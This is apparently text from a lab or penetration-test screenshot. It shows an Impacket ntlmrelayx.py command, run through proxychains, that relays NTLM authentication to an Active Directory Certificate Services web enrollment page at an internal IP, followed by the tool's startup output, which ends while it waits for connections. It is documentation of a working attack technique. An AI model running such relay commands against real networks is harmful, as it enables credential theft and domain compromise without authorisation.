 attacker@ubuntu ~> sudo proxychains ntlmrelayx.py -t https://10.10.122.10/certsrv/certfnsh.asp -smb2support --adcs --no-
http-server
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections